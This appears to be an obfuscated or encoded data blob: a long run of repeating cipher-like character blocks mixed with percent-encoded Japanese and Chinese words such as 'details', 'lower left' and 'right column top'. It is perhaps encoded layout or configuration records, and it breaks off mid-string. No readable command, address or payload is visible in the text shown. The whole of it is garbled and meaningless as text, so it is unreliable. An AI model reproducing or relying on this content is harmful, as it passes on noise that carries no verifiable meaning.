x,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkr